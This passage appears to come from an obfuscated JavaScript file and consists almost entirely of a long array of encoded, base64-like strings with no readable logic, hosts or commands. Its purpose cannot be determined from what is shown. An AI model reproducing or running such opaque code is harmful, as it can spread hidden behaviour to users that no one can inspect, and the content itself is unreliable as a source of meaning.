=','YBfDmFPDlMKe','UHYsJxnDmg==','FQ3Du0vDq8O+woI=','w4jDsyLCk29Q','HSJ3w4bCnQ==','w73ChsKrwpJG','worCmUhBw5fCvsK5w5PDtEg=','w5XDqS3Clg==','KcKMwpJBHDs=','w4MtwrjCj8Kswo/Cnw==','w43Dry/Cjm5AN8O2Kw==','wrxewpooCcKj','I8Oxwrl3w6fDmcKpwrvDrg==','w613QQdOw5V+A1bDhA==','w6JBwq3DgwM=','wpzDq8KUw60=','eQbCh0DDuCDDkUHDnw==','wotKZQ==','wrdXwogUJw==','wqcrwpXDgsKTwpUh','Jy11wp5dLhMHIBI=','w7VNw5BR','BcKmw6vCgcOxWsKPw7dnwqk=','wpFOZsOoFsOZUcKqQ8OA','wpFyMsOl','IcOmwqZvw6nDjsK1worDp0s=','wpV+T050w63DshXChMK+','w5/ClcKCb1k=','K8KMwo5WFg==','PcKbbSkLOg==','wpXDl8OJIgQ=','w5twKMK5w7QO','R0zChUJ7','FcKIG8Khw44=','wqDCnsOzwqPCvg==','J8Oswppsw7/DiMKiwojDqlQC','wo5KYsOnHw==','w7dzQg==','wqkkw5E=','wqFYwpc=','w4w8wrjCqw==','QHwvKRPDiw==','dcKjwr7ClDU=','MA7DnWzDpA==','wpbCmUtZw5PCucKDw7jDq0vCmQ==','fkbChGxsSEA=','wrTCi8Orwo7Cq8KrLw==','NgPCgEl5VBhK','fRHCm0A=','wpXDq8KSw6jCu8Of','w44Cw7h+IcOy','IMO2wrRww7zDnw==','w54jw599w53DgMKG','BxxPw57CgxE=','w40mwqjCvsK9wq3CnA==','w7kvw7Jow7A=','GypMwoJp','wrvCi8O+wq7Cr8KtZ8KNwpkXw45WGsKM','woFyUUY=','ez9swpZbKAJrJQrCqU3ClGYFw53CqhAQcg==','w613XARZw5M=','wr9ZwqTDixPCpEsAw5jCvcKsw5zDuMO3VsO5TVErQg==','w5F8KMK6','S2ctLg==','DQzDql3DqMOiwpzDgCM=','wqJAw6nDgz8=','w5fDnynCu0A=','AMKvwrw9wrnDkW9z','JiBqwoURJBUpIg==','IsKbdwcLN2Y=','woHDgsORAgTCo8Ow','w5NBFMOzQw==','CsKBKMKIw6Q=','w7XCucKFwos=','MMKKdzw=','FcKiwqwSwrA=','wpdEWsOrAMOfRsKoTsOfPw==','w75Mw4fDtBrCtEsnSQ==','D8Kpw6/Cr8Oq','w6cNw51hFA==','w5nDt8KYw6LCoMOZw7M+w5nCt8K9worCq1Y=','wpguw6pUIQ==','w7nDicKNc8Oo','wqtEwpI3','SjTCs0TCgA==','GMKsJcKzwpPDpwE=','TcKjw6MybMO1WQ==','w5pYJS3DtV9M','D8K9wrI/wobCiF3CnQ==','PsKIEcKxw6E=','wprCgcK3eQ0=','w7PCksKKXg==','f8OEVGo=','wqFsw6TDpwZ6eA==','wp7DssO2aAbDoDs9QcKdwpY=','w4lPw4zDshrCqQ==','w6HDuMK+UMOPVMKG','w6fCk8OywokUVGAdcg3CkA==','w6JEwqPDmQPCs1BDw4w=','UGYiMQ7DnMKIwoQV','AcK/wp/CpX/DqW/DkMOew68iwoR0wo4kC2/DvsKkDsKQRA==','w4XDm8KfbQfCiQ==','w5fCmVVPw5PCucOz','w7LCncO0wokoFGYdJQ==','w7zCmMO2wq7Cr8KwOcOR','woLDq30=','w5/CgsOS','JcKnTQ0rwprCjQ==','XcKiw7IjYcOYWg==','w7LCncO0wokoFGYd','wrNfwogudQ==','w6dYwqzDjxg=','HjfDlk3Duw==','N8KrWzsK','wp3CoSnDmmJYL8O1PcOeTlPCmsKhGcOPfcKbw4rCmHgrS8KsBzJ3XMKdO8OKRMO8','w7UWwoUq','wqXCh8Oywq/CpcOxKcKRwpFb','w7BAwpI+LcK4w4U=','w7bDvMKtVA==','GDtfw6HCgg==','wpXCpsKdUxc=','wrhjw7LDpxBB','w7N3Xwxbw54=','wqBXwpdxbsKIwqxww7c1SQ==','Y8OCUGs=','BMK2w7nCnsOkS8KDw5hs','CcK/wrUS','w47DqCLCiXVGJ8OoKQ==','HQdew4jChRctw5otdU8=','eRXCmlXDug==','w596NcKq','LAbDl0bDh8KTwr8KOsOnK8KHw7XDjsOIw48=','Bgxdw4HClgAJ','w6nCg8KXXinDr8KQ','KcKIwoxJEjXCiw==','w5F0aw==','wo/DicOBLgjCicO7','QsKswqo=','wooWwqnDhMKi','wo8Gwr3DjMKA','IsKObyccNw==','BcKnwqU4wofDlFbClgI=','w5sow5V/w5HDpw==','w6XCgMOjwqQo','TsK6wo/CsyvDuGrDn8OK','HsKtw7/CiMOodsKM','wo0nw6Z3KA==','UR/CsUzCvg==','w4RgJMKtw7QUw6jCgcOZ','bgjCmGbCucOjw7s=','wrt3w63Drx9HZw==','wqxdd8OhdcOjXMKxVx3DhRTCmsO5w4hc','woZ2w7DDtMKsw5w=','HcKnw5jCu8OW','RRHCqkfDpA==','wr/Ci8Oxwq3CvsK3','worCgcKNbBbDhQTDi8KG','wp7DtsOrezvDpg==','wqUIwoEbwozDmsOMOEU=','wqVcwopzaMKU','wrpnw7DDrh9We2LCscKU','w6wLw5U=','w6HDuMK+UMOPVMKGw63CqFI=','woF6w7Q=','I8KbcyIeMW5CwodE','woAYwps=','woF6w7s=','acO+bA==','w5c4wqDCssKx','wrvCvsKUwpheVMO4wqnDkGF+XwtD','TsK4wr0fwqfDk3QvwowAHsKqwpQ4','MMKqKcKfw68=','wot6XUd5','VcKVwqTCtRs=','UBbCkELClg==','wp3CszTCknRZLMOoL8KKABjClMO3GsOcPMKIw4DDiy5RM8OQBCFxFcOEdcKKWMKsw7fDi8Kfw5MObRfCicOE','wowcT8OXw6IHw6LChMOZw7VdN8OAdA10f8KSw5TDk30HWB/DjzRRwqjCjEPDoCjCqEpYw6AdWyDCpVLDlsOdw5jDs8OwwpksOMO9w7kcwow=','K8KMwo5EHg==','w6fDv8Kp','UMOuYcOiwo7Cp14AKcO9V8OWUMOrw65ewrxCw4chwo3DmcK5wrt2d8KHSVbCpBzDmMOEw6HDgGzCn8KWwrjDmwEdEcKzwo9Mw7Qrw4vDtMOLIsOVwoMYwps=','w6PDvMK8XcOD','w7/CkMOm','e8OXT2Z7','wobDscOi','wonClcKdfg8=','CMKvNg==','w6QhwrDCsk4cJSrDlMKF','w5ssw5l9w4k=','wq0qwoTDicKf','wpXClcKNeg4=','wq0gw4xXOsKJ','wqs9w6hcHQ==','fk/ChU8=','JMKaI8KTw6Q=','wr7DsMOXCio=','FcKhwrQ=','wofDksORJA==','wroqwoE=','w7xVNcOndQ==','w73DvMKjWQ==','aAHCnFzDuCY=','w67ClMKO','PsKkL8KDwq3DjsOOBHU=','w7/DuMKgW8OaXw==','wrDCm8OtwrjCr8KxPg==','w5bClsOA','wprClcKBcAzDng7DhMKNHWvCkA==','FMKiw7XCgsO+UMKJw5dnwo3Cn8O1wpDDk8KjZMKEw6HDpjE=','w4JlIsK/w7QDw6XDgsOTw65c','wpHDpsO3birDoCs=','wo7DhsOW','w4xYc8OlBcOZXMOU','PcKGQ1vCg8KHRg==','w6ZKwoF1bsKfwoU5w68xWcOgIcOS','wprCk1xUwpjCtMKyw7bDvVw=','w7jCqMKfwp5YXw==','w5Uiw59hwovDvMKUwqDChWouwq7CijdSwqc=','FcK+HMK9w5zDpwls','X8KgwonCuXHDr3HDg8OCw65Aw5Z2woYl','wroYwo0PwozDgA==','TMK5w6o7T8OeVsOQL8KUw7bDo8Kqfik=','w7jCl8Otwps=','V3ww','Jx3CnFHDunnDi17DlMOEZcKzwpw=','wqIgwp/DgMKfwrI=','JcOfSWJ7w6AeJsOVbMOiw6PCnQ==','wol0UUc=','wqYkwoI=','woVMa1N7','w4hHAMOyQQ==','eylmwoZVOxM=','LMKWXEbCkMKMccK7Tzw1','OSF2woZVIxE=','PcKfYSsT','N8KMwp5AHw==','HcK6F8KXw6s=','BcOAwpN3w7I=','wqfClcKXUybCrMKWw4Usw67CrHs7TsKaXUcqKsKcWE3Cm8Ohw7bCiMKOYlVSwqDDpMKDw5LDgh7DlgVP','MMKSXEw=','w7vDvMK9','w7fCh8KFVyQ=','cRjCm2zCrMO5','ehjCnVM=','Z8OXX2J6','wotaw43DphrDrFgmZw==','w7xROcOlbcOq','TgxAw53Cgxo=','WcKzw7TCnsOkFMKIw5lvwrw=','LcKtTSs/wrTCmMOg','wrFiXhhbwpt6Jkk=','CgfDo1fDuMOu','I8KbbiEJNw==','wqIYwpsc','CMKlwrwbwq3Dv3o=','bh7Ch2LCqMOl','wozCmUBZ','w55zNMK/w60D','w6/Cg8KfRg==','wqBXwoBxZMKzwos=','w7FGwpQpPMO6wosVw64=','OMKewo8=','e0rCg0FvVUkMKkg=','ehvDhV3DgsKawq4=','Fxpe','wpHCncKLewfDmQ==','OcK3wqVxGA==','wr44wqElwqo=','E8K/woLCsyvCp2HDnsOJw6U=','F8K2wqMIwp/Dh0zCiw==','wpRCcsOhWsOIXcKMR8OY','E8K/woLCsyvCp2LDlcOe','wpV+Uk1jw6s=','wpFOe8OrAcOf','wrQHwpnDs8K5','wqw/wos8wqo=','w6Nlw5ZRPMKGKVUdwrULw4LCv2IQwoLCnQXDoMOjwqzCpBrDj8K9C8Okw4NJIsOTF2LDt8K+d8Kzw4ZodDJlcEHCkSIJw44tQ8K7wrs9','asOGTWJ4wqkpJg==','wpPDrS/CiXUZL8OiPQ==','AsK4wqs=','wqAUwpABwprDgcOJP1bCuQ==','wpDDjsOWIhLCqsO4','w7fCicKEUzzDpcKaw4c=','w6jCg8KGQCvDpA==','AAZZw4zCmyADw5E0dVNywok=','w7LClcKqXSrDpcKZw4w=','w6fCncOiwpwpU2sW','w6LCnMOlwpgldWI=','wrtAw5I=','FH8Gw77CrMOMw5ANT8Omd3EOEsKsHno=','wrx1XQRNw5d3b1jDhG8fThrDrWBXdw5/MD7CvcOvRcK8wpQiwprCkMKHw5TDs3EvwqrCrcKZHA==','JMK9RAQ=','w7DCicOzwqXCqMK+JsOTwp4Yw5VYEsKHw5INw5LCicKxSMOJwrsKw4XDo8OiHFHCg28=','wqYxwpzDiw==','w6vCh8KAVxzDpcKBw4Uo','KhPChFvDtTXDhBzDmMOceMK7wpfCqsKrFglscT8EGmIzw6bCnALCvxjCvT8=','YQDChVg=','w6vCh8KAVwbDrcKYw4w=','LxXDmlvDgsKXwqcaesOUJsKMw7PDhcORw4AXIj7CjloYc8KOd8K3Q8OYI0I=','PMKbdy87N3hgwplBKWXCtsOFUw==','w4XDgMOJJBLCp8OxwozCvsKZGsK/w4JTw7VVw5fDvh5+M8KTwp9lw6hPwq0cAlzCkUgjaMOLA8Oh','wrdCwpY2','wojCk0tZw7/CsMK9w7XDvXHChcKD','w7xRwpc1KsK2woZcw7/Dr8KLfGfCsV96asKAw4lNw5zCnj04SBR3P8O+wr8cPcK1w5I=','O8O3wrtv','w7vCncOywokUV2UfbxbCnkc8w65PwrrCpGY1w7gN','w6tlw6zDrRxUcg7Cv8KUEEfDtGZZwrJTw73DnMOsAlXCr210G8O+wofDngUzwro5wp/Du2XCr8O+wp5Yw7bDjcON','wo3CncKbcwc=','B8Kqw6s4dsObU8KPcMOaw6vDsMKhOQbDmcOFEDPDvnZrw7ctwq0gwqE=','LkTCnEdvXUlIPF3DlW5ew4/CksOreMK8wpZIWMKLw7LCl8OD','w41ew4/DuQ==','w7PCicKKVzjDrcKSw4wYw6/Csw==','w4R8U013w6/Du3nCisK+w4g0CMKxYsOhCMO1w7TDqcOmwpM0wobDkMK9w442Kyp5wrjDhg==','NsKHXEU=','w7JQwq/DhRnCqFpMw4fCmsKgw5jDvMOrGsO3S2s3XQ==','KhPChFvDtTXDhBzDmMOceMK7wpfCqsKrFglscT8EGnEzw6/CljjCvw/CsDZuw4TCncKAdMKkKsORfSBB','wrvCmsOywqY=','w7jCh8KJXSbDpcKWw4ghw4jCrSo=','VcK1wqskwpHDh1PDlQfDrcOuAMOOw4lBw5XDrcKCbMKBwp0fwqJUwrTCusOawo9bYBoMwrRY','VcK7woDCrA==','w7p8UAlDw5N/AVXDhW0dRwvDjz9ccBNydVnCvMOvTMK+wpI=','woBQPDbDolxFw5DCog7DnsKhwpTCqwI6wpfDpFY1HiY5MiUAw5XDpyEFw4Rtw5Rvwo3DqMOoUcOdDzbDmHBOw6LDnW1jwrE=','EGoFw7U=','w71+Xgxmw5I=','VcK1wqskwpHDh1PDlQfDrcOuAMOOw4lBw5XDrcKCbMKBwp0fwqNZwrXCssO9woI=','woLDvMO2aAbDqg==','CsK9w6gkYMKXVsOG','w7/Ch8KTU2XDpcKR','woFHecOjEMOfRsKoQMOBN1l3Qhs8wonCrsKtQQ==','w7FUwpc1L8Kwwo8DwrDDoMKLdm3CsUMjfcOMw4lFwojDnCg=','w7LDqcK6Tg==','wrfCj8OrwqvDp8K8JcKTwpERw5RLKsKMw5VNw5TCjcK3','Gg7DoV/DqcOuwoDDpigRwrxoEDbCiToyw6s5wpM=','wrQRwowPwp/DjcOXFU3CrcKUw7vDmSjDsxM1EsKkPg==','fxHCmmzCv8O0w7AaJcObCChQDcOGCXtDw5DDlw==','wqMpw41XKcKEPmJPw7o5w4XCvXcwwpzDkkfDpsO9','wq1sw6PDrRpccEQ=','wpDCiFVB','MsKSU0zCig==','ZB3Dm1HDkMKXwqxSTcOKJQ==','w7fCh8KURgHDosKRw4w1w5LCuQ==','VcKgwoDCpS/Dq2TDlMO4w65z','wp7Dq8KQw6bCosObw7x0w6DCpMKz','wr4Swo4NwojDicOCM3fCssKV','wqRnw67DpQpd','woZHw4PDsgHCr1xveMKhc1jDg8K5','HX8Lw7E=','fwLDml3DlA==','worDgsOLLATCrg==','MsKqJsKf','w5l0K8K7','w75VOsOn','w4jDryw=','wprDvMOoeT/Drzg9bMKgwpw=','VxHDq1nDvMOowprCiisdwrNoEm0=','w6PDqMK9VA==','w4lLw4DDsALCj0wvdsKlYw==','T3IiJxY=','GAxDw4rCgws=','w5HDvCLCn20=','G8Kiw7nCiMO8','FAPDrF3Dog==','w7x9RAVb','wr/Cj8O9wq/Cpg==','wq0kw4BVIg==','OSlnwpdQ','w44Gw7R8OQ==','w4gpwq7CvsKp','woLDvMO2aAPDrz09VQ==','UsK9PsKhw4rCowloQsKRWcKaV8Ohw71N','NMKfYCY=','w43DqDPCkg==','P8KHRVs=','w5N0MsK/wq0Ow7PCisOY','w7DDqMK8TsOLWcKX','cRLClmrCrMO4w603','ZVHClU4=','OcKfcCY=','N8KCwp9EBz/CgUw=','w7dUwqTDjg==','JMOQWGJywr4=','wqHCi8O5wq/CuMKtL8KM','wo7Dk8OROwPDvMKywo7Cq8KCAsO2w4daw6gfw5TDuhgxcMOSwp8vw7pLwowdAhA=','PsKnJMKdw4rDgw==','NMKkOMKO','w7N9Ugpbw590LA==','wqFWwpdgcsKdwoBz','w7rCrMKcwpw=','w7PCicKURg==','w6zCkcKQHA==','w7nCl8OxwpE8WWE=','w6PChsO1wo1nFSs=','BMK3wrcnwpLDhVo=','w59hMsKuw7Ncwq7DgA==','w6vCh8KTWg==','wr/CgcO8wqvCvsK2JcKQ','wpd6TUd7w7o=','w6TCrMKDwpxCQw==','w67CiMKDVy7DpcKbw4wp','VgvDul3Do8KmwobDjTIRwrNjHyvCqw==','w63CqsO4wr8z','wqRMw6jDtys=','NcKlL8Kfw7vDqMOc','V3gJwrQ=','wrrCgMO7wq/CssKQLA==','woXDscKfw7DCpsOIw7J/w5I=','wrMgw5JcL8KCKWBMw7s=','w6oUw4MLwpTDicOWJR/DosKfw7/Clw==','CgfDvlTDr8OowpfDpCsQ','wr0sDURGwog=','w5grw51rw4DDuw==','eUzCgA==','N8KIwppR','wonDgcODOBXCsg==','w4nDsjA=','wqdkw6bDsRtB','UcKqwovCtA==','K8KiL8KOw6s=','HsK3wq4swpvDkg==','wrrCvsKBwpxPXsOxw6o=','wrrDpsOoRhc=','w4PCh8OswqcF','asOSWUR6wqwOOg==','L8K7LsKZw6rDhsOW','fBPDhFHDjsKC','wr3DtMK6WcODGsKXw4TCsVPCrmHDrSUJNl5FCwzChcKrwoHDhCTDqsKYM8KOwo5ew4o=','wobDpcKPw6bCvMOO','w7rDqcKrUcKDQ8KLw5nCqVzCom7DpSBIaUlTER/CmsOjw4DDiSvDoMKPI8KMwp9L','w7BVwqXDqRvCoEpe','wrrCmsO6wqfDp8KrIsKLwpEWw5ReHMKOwo1Sw5PCm8KsU8KMwrgKw4vDtsOzOknCmn4=','wpvCj0s=','w7JbI8O2dsOv','OcKbaikXJg==','wo7DgsOMLBjCsg==','w7NHJA==','wo3Cm8Kf','McOswqJ3w6fDgA==','IcKfcSsRJg==','Jy1owp1KKDUqLQ3Cvw==','w6rClsOlwr4xW3cL','wrYsw4ZEJg==','w6PDvMK8WcOAQw==','FMK9wrM/wpzDiw==','GRfDulc=','w7fCvsKC','wq8xwoXDlQ==','w6xgUg==','IiFhwoZU','wpvCmVFB','C8KTAcK3w5A=','dEsKDyk=','bFfChFo=','UGEj','wpNKZMOlGg==','w6FQwrPDixo=','w7x9XQRd','A3Js','wrvDiMKEXSTDo8KHwok2w77CsCp2SMOICA==','HcOhwo/Cry3DrmbDg8KB','e8ODwppAFjLDg1Uow63Ch2rCtBRswpLDvMKZGsOsw47Dj8OuXzDDhFcCw6BGw7fCvk4Jw4XDqA==','w5nDmsKNeE4=','wrFwXhMCw4JyNlbDjSAQG1HDqCRXcR9qPWTCuMO6R8K+w40=','w4c1WFB8w6rCuj3CnMK3w4pzQcK9ZMKpAcK5w7LDrcKnw5kxwobDj8K9woQ/IzlJwrjChg==','w7ZTwowfwpTChcOBOVbDrsKYw73DgzXDiwN4C8KjLSrDqsKpw4EUD3PCiypx','w6dbwotsMcKIwoRiw681G8Otf8OTw77CqcOaw5gODcKaw7/CqXRlPsKew7nDoA==','w7PDgMO2wr7Cr8KyZ8KKwpUAw5ZaVcKDwow=','e8ODwppAFjLDg1Uow63Ch2rCtBRowpbDv8KYE8Otw47DlcKg','w5LCvcO2cCbDqjoqFMK7woQFwrnDosKzPSAtwoMVEEdhwpnCnMOYRHNa','woo7wrjCssKmwonCg8KDw7oTehnDhGDDtCBCwozCksO1d8KfeCXCmMOawogdwr1tw7BQfg==','wrEfwqbDmB7CpRREw5/Ct8KiwpXCt8OyD8O1QxM3VMOyCcKQw5FGw5zCnsOewr4Sw4JMw6TCtMOLw7zCtsKoFMOO','w7PDgMO2wr7Cr8KyZ8KNwokWwpoRHMKWw4VNwpvCnMKsXcKFw7Baw4XCpMO8K0fCn2XDjcOAX3ZgwqB0w74/','w5fCh8KbdgHDnBTChcOPIW3CmcOAZsKDwoHDrMOEwrvDkUFqW1gqO1Naw6obw4lDwrcqw5kGHFfCo3TDtMOxwpsRw78=','w4c1TE58w6rDsibDhcK7w5M2AsO0PsKhCcOgw6HCpcKvw4k5woTCncO2w5g2YA==','wrEfwqbDmB7CpRREw5/Ct8KiwpXCt8O2HsOkTxMsRcO2AMOdwpBSw5jCnsOewr4Sw4JMw6TCtMKc','w68mw41dPsKNKVkAwrkgw4jCsm1Tw5nCnwvDqsO7wqjCukTCnsO+BMOkw5tbIw==','w5fChsKGeArDg03Ci8KIPHzCkcKALsKIwoDDvMKFwrXCllx7UxhzPkZUw6pXw5tP','w4l4UE9lw6LDsizDiMO8w5M7DsK6PcO8TMK6w6nDvMKjw5BxwoXDnMK6w5s7P29Nw6Y=','w68mw41dPsKNKVkAwrk9w5TCtm5TwprDikfCo8KhwqDCsh3Ck8KyD8O1w5JFIw==','w7FUwpc1L8KwwoMfw7rCo8OKcnTCsUB6YsKAw59JwpDDg202Fw==','I0/ClU55HAsMKlTDlyRcw5LClMK0fcO9w4xADMOAw6rDiMODW13Cu8OSwqUKwoll','w6A3wpjDgMKDwq5nVAooMmVvYzTCm0vDisK7TcO1w4NNYXlYwpBQw5HCs8Klw5zCnzo=','VhbDp1vDpcOuwoDChWkVwqVoE2/Cqy49w6wwwpJmw7jCp8Ojw4LDhgTDt8Ofwow9','wrFxXgZfw5p+OhrChnQQSBHCsn0TOBNqdX3DvMO6QsKvwo0mw53ClMOv','w5bCnlRCw5HCusK1w7zDvwTDmcKGJsKww6zDpcK0w4/Ct185w77CgQA=','wpPDrynCnWlAbsKoJ8KXCVjDlsOkB8OaIsKIwpnDhTwsX8K0SzR7CsOPYsOFTMOu','VnwEw7bCvsOKw54GbMKvK3kIEsKkXH3DtWzDgcO+','YsKlTA4nw7XDhcO6wpbCpcOYZ23CiMOmwojCqMOow67CmMOfwrjCmcOGwoNlw6Y=','csK5IsKdw6vDk8KaT3Fzw4rCgxoSw6MgworCqsO1w50Zw5TCpcKLJsK8w63CrMOqbUYqEMKeBMKVEXTCrGA6','bRzCh2rCtQ==','w4nDvyc=','I8OiwqRiw6U=','DADDqQ==','wpFKf8OqFcOVQw==','BMOjw7M/YcOXXcOMc8Ofw6jCusKpKhHChsONED7Cvy1MwopNwrstwqdAw4zDi1nCpcO8BsKHwqHDhVxbwp7DnsKi','wr1bwoM=','wpd6TUN4','w4Mvw5w=','f8Kgw6YzwrjChMOrw4LCgi4FwoHDnMOIwofCpGlFRMOEwoZtXl10NlYOw7jCswM9QsKHS8KiRcKnwqoZIgbCrMKRwoDDg8KvwrvClcO+wqLCqsOpdXU8','eBDDkQ==','wo5EwqYpZcKzOMKAwqpnwpBdwoA7wop9wobCgsO5P8O8DcOww7kvbn7CqMOfwqpnwonCgsOqCMObwotgXMO3w7LCggBCKsOmw7BHwqzDtMOdR8OyJQ==','BsKzwrUqwp4=','w6RWMA==','w4s4DxIlwqfCrF3DocObw4UyDMK/d8K+A8Ohw67DrMOrw5QxwojDmsK9woR3ICZCwq/Di8OJwovDiAoCf8OdwpzCjmLCi2dGwoHChxzChBw=','MVDChFFhWQURJ0HDnzQbw57ChcK+aMOywoFaC8KHwrk=','SsO9wrQ/worDilrDhg==','FQ1Jw67CmwIfw48=','w6TCgsO1wpQwU34dbg==','wpTDgsOIJAbCo8Oew43CvcKGBg==','ZMOGSW57wqQHIMOVfw==','w40Fw7x8NsOu','w7/Dsg/CmEA=','wp3DgcOCfyI=','w5fCncKbeg/CmhnDjcKUJXvCksOMIsKcw5TDp8KJw7I=','wrMcwoAA','wq8hwpXDpMKHwrs0CQ==','w7vCk8OzwpgzTg==','w41CYsOhGsKXQMKDWsOBOFJ4Xzk=','JMKOH8KCw4k=','woDCuWxVw7w=','w5/CmcKOZ0/DhQjDlsKUJG3Cj8KQ','w5RFMSk=','worChsKM','w6E2w4bClcOGwrlo','w73Co8KVwpxUeMO2','w4TDsjXCjnRWK8KoLcKMAQ==','wqwdwrzDhMKI','EsK5wpl2Ng==','PCZhwpdEAhA=','c8KvLsKcw6LDksOWFTY=','flbCintX','U8KpNMK0w5/Duwl9Dg==','w5fClElJw5PCu8K9w6fDtFDDmQ==','wo/DicOkOQLCp8Ok','DRDDog==','I8OswqV3w4TDjMKywq7Dpw==','f8KObD0Lf2diwolNNUrCt8OYWMKBKMKc','JcOaXGVzwqFQKsOUbcO+w7jDnFTDtMKGWQM=','NMK/JsKW','YBPDlFHDjA==','wqpWwpF6aA==','FR1Zw58=','wrc0w5hEGw==','DhPDtEzDmw==','RnIjKg==','P8Oswrdn','BcKgwqQ=','FA3Dr1w=','XMK7wpnCsg==','w5t/VlQ1w63DuzXCm8KhwppxDMK4dcKtHsK2wr7CtMOpw5k1wp/Cg8Okw5o+Om9PwqbDi8OIw5XCkloTacORw5TCiHPDgjIQw4bDgwvChlzCs8Oh','aQrDk1fDo8KZwqZaecOWLQ==','wrfCk8KhwpUvX2JFKCjCl0Qww79CwqnCpHoUwrAXwr9gLsOQNj/CncOWdWYqw4gLcMKtwoUGw5TCkkHDnjDDoQcIKnFITcK+wqMoKsKsw4oscA==','bMOTSVRzwqEYKsOPccO/w6I=','Nydhwos=','Z8KMw5xNATPCiB9jw6PCgXnCoUpnwoXDtMKNC8KkwpjDm8OlVGrCkBtSw61Gw7TCs1IIw4LDqsO7EHnCmcKtw4/DrgDDscOISUfDkQFiw5XChcKETsOpN1kVw5w=','w7ctwqDCvsKmwpbDmsOiwrgWLj/DhinCoQ==','w58Ed8K6Vw==','SsK2wq49w5PDhVPCmRbDssK8RcOKw4BWwpnDu8OBJsOcwpJVwqhDw6TDqcKbwoJRd0g=','HQdew4jChRcuw5k/f09j','LlPCgk0g','wotIw47DugnCskktYMOuclLDgg==','w5jDo8KSw6zCtcOWw75kw4bCs8KtwozCqBfCkyLCl8K1w75nwroE','wr3CkMKOfg8=','wrLDoMKcw6LCvw==','w45WOTc=','YELCmUY=','fwfDlA==','CcKjNcK3w5jDpwtsRA==','AsKtw7/CiMO2UMKEw5Nv','MxfDrGrDpA==','F8K+KcKow6k=','wq5cwpBSacKQwoFPw6YxSQ==','wrLDjsOPPRM=','GMKgQx4w','EQzDql3DtsOEwpQ=','exHCmFjDtjfDjQ==','wrMgw5JcL8KCKQ==','HQdJw4jCjywK','IcOmwqZvw6nDjsK1','wpDDrcKTw6c=','wofDv8KlcCbCrj4=','wq1jw6PDqg==','Fn8Fw7w=','Gw3DoEzDq8OlwoY=','MsKRbToaPH8=','MBPCllzDksKTwq0KOg==','wpXCncKBdA==','woZowq/Ct8KkwpHCicKew7YTehnDhGDCrWNMw4zDmcK/LsKBJTbCk8Kbwo8cwrNsw6ZBfBnCqhg1S8KMw5HCvFfCmsKmT8K+JEJUSA==','wotiw4how4TDocOew73DnmJz','Yh3CplfDng==','DsKJwo4bwoI=','KsKgRww=','PcKXLS0QP2ZmwoVcdA==','eRXCmlHDuSDDoVU=','fA3ChW7CtsO1','w6/Cm8Ozw6rCqcKzK8KNwo9JwphMAMKAwo1Dw5nChcKoTMKHw6EJwoTDt8OyKgXCkGXDksKXWHR1wrAyw6x5wpw=','fULCgk1jSGwB','wp/Co3zDlXRYcA==','cMKUXkbCgcKFV8KiXSo0RyV1CATCkMOzPwwCSQ==','w6jClsKLWzw=','EMKoP8K1w4rDpg==','IcKkwppVPQ==','G8KCwr4Owps=','E8KqwrYawrrDnQ==','EH8b','Y8OXTg==','wrvCj8Os','w6NEO8OrbQ==','fhfDhljDgcKVwq4=','T8Kqwp3CrD7DqWY=','NMKqOA==','TMKsw7Q=','DcKuwrYZwqHDmA==','w6RPw7XDjwA=','WMKiwqg4wofCi13ClwHDuMKsDsOHw4JWworCqcKBag==','w7Z8Qg5dw4JaJE7DjXI=','wrF7XwVKw4Q2MlXDm3RVSBvDrGAB','GMKpw64hNMOZU8ODYcOFwrnCtcKvMhrCkcOTXDfDsCUxwq4lwr0/w6kZwonChwrDv8O2C8Ocw7w=','P8K/VS8e','wo3DpsOzHyc=','wqzDlcKaw6nChw==','BMKiVkPCsw==','wr3Co8Oqwp7Chw==','w5kAw45Mw6g=','fznCuH/Cmw==','WC7Cv0/Cug==','wr3DrcKhT8OaGsKBw4PCoEc=','w6ddM8OnNMOwRsKlAks=','woo4wqPCqMKxw4/Cm8OHwqc=','w5FSPTbDtlg=','w7gNwowbwozChcOVN0XCpcOUw7zDgijDiQk2XcKxPizDtw==','FQpZw4TCgQY=','w4MTw6Jr','wo7DlcOALQ==','fcKDXlrCksOEQsK2SSprSj92HgTCjMKq','Vm4Hw6rCrcKAw4cJbMOqKHYYEsKxHnrCrGfDicKqJQ==','w5Ypw59bw4nDrsKTwrI=','wqhawpB9asKZ','w7FAI8Ow','HBtIw4s=','wrxiXhhbwptrI13DjS0WXBLDvShBOw==','B8Owwp1qw5A=','wr/DjsOAEQ==','wrTCtMOgVMOHU8KGwoTDrQU=','aSFowpUc','woXDtsKewr7DsA==','YsOYWWJuwoIb','woc/wqXCv8KiwofCjsKOwrcVYAjDjCPCsC0=','LFzDn0DDhcKbw6ZDcMONJMKJw7rDgcOKwoFTKifCiA==','FcKjNcK3w4bDgQM=','C2wLwqTDvg==','w4pZNDzDuHJP','wr8TwocNwoDDp8OD','FAfDoF/DusOj','wrpMwoZnaMKOwoR4w6Q=','w7DCrMKFwpgBQ8O4w7PDkWJyWw4AAcORG8KIGMKs','MsKDwphACxnCiA==','w49SPj7DtFU=','Jj1nwoFIPx8oKw==','ZRHChlPDozw=','wrFtw7XDtgtXew3CvsKXEg/DpGJfw7xfwqPDnsKw','w5sIw6NtIMK0YcOswow=','EyF3woZz','wrEkw5BRIw==','woTDocKcw6fCv8OVw6l0','SMKkw6k8','diVqwoBZb0g=','N8KdVUzCnsKmVA==','Nxhlw6/CvQ==','O8KkPcKgw4w=','wpDCmsKLehrDuAs=','woHDo8OpdTs=','w6jCk8KFQTzDvsKcw4cq','wpTCmVZKw4LCtQ==','wrZYwp8/MMKYwow=','VMKhwonCpSfDhWU=','NMK/P8KKw7DCncKVTnFqw4jDgE4Ow6M2w5/DpsO9wpYOw5rDpcONJMKwwq8=','w5bCnMKeewfDkQzDkMKNPDfClsOdLA==','LsKDwphAFT/CgEcl','wqMTwocNwp7DgcOLM0Y=','w55lXhpG','wrHDr8OoAwA=','wpFOdcOhGcOOGcKbQMOfLk8=','wovCkcKcbw3DmR7DgMK1LWHCiA==','H8K8wqMuwovDqVk=','w7laM8OnYcONSQ==','JAnClELDhcKEwrhed8OWa8OR','w5TDsyTCn3l7KA==','w55KeWI=','w7hfwqXDjw/Cjl8=','w5k1w6XDoA==','McKiJcKKw5A=','wrBTQMOiAA==','wq0wwoPDlcKOwrQz','fULCgklg','D8KlPsKl','wpJ1W0dzw6fDuTHCjA==','wpZFcsOhEcOTWsKOSw==','E8KVw4nCrsOa','a1suBSo=','w4FbPz7Dp1hbwr7Crw/DnMKjwp3Cuj5iwp7Dp0cm','A8K8wqMuwpXDj1HCnQE=','w4J7IsK7w6YPw6/CisOa','wrJQw6jDrTQ=','diDDnlvDqg==','wrdCwo8qO8Otw4Vew7HDrMK